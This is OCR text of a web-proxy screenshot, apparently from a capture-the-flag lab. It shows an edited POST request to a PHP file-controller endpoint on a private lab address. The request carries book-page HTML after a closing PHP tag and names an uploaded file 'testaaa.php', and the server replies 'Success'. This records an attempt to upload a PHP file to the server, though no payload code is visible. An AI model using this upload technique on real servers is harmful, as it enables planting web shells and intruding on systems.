 589 http://10.10.10.228 POST /portal/includes/fileController.php ✓ ✓ 200 356 text php 10.1
Edited request
Pretty Raw \n Actions
23 ?>
24 <h3>Title: Pride and Prejudice</h3>
25 <p>Author: Jane Austen</p>
26 <p style="color: red;">Max borrow duration: 2 days</p>
27 <p>About:<br>Pride and Prejudice is a romantic novel of
manners written by Jane Austen in 1813. The novel follows
the character development of Elizabeth Bennet, the dynamic
protagonist of the book who learns about the
repercussions of hasty judgments and comes to appreciate
the difference between superficial goodness and actual
goodness.</p>
28
29
30 -----------------------------125120048960885025362189984
31 Content-Disposition: form-data; name="task"
32
33 testaaa.php
34 -----------------------------125120048960885025362189984-
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Feb 2021 06:59:57 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!